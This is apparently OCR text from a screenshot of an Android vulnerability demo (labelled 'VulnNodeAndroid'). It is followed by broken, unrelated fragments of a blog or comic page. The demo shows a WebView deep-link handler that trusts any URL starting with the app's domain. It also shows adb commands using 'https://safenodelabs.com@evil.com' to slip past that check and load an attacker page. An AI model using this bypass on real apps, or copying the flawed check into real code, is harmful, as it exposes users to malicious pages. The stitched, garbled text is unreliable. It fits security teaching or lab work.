 EdgeToEdge.enable( $this$enableEdgeToEdge: this);
setContentView(R.layout.activity_main);
webView = findViewById(R.id.webviewload);
webView.setWebViewClient(new WebViewClient());
String url = String.valueOf(getIntent().getData());
if(url.startsWith("https://safenodelabs.com")){
webView.loadUrl(url);
}
fenodelabs/.MainActivity -d "https://safenodelabs.com@evil.com"
{ dat=https://evil.com/... cmp=com.safenodelabs/.MainActivity }
not started, intent has been delivered to currently running top-most instance.
fenodelabs/.MainActivity -d "https://safenodelabs.com@evil.com"
{ dat=https://evil.com/... cmp=com.safenodelabs/.MainActivity }
/ $ am start -n com.safenodelabs/.MainActivity -d "https://safenodelabs.com@evil.com"
www.evil.com
VulnNodeAndroid
January 15, 2022
Countup...
15
Sure, it's a new year, but we're in better
except where we aren't.
Just remember that exhaustion doesn't
working on it.
15 doesn't mean anything. Unless you
remember, it's always a good day to
ones are the ones that scream the most
them to be Nazis or fascists.
Yeah.
Read the Lies
Read the Shouts
Read the Archives
Read the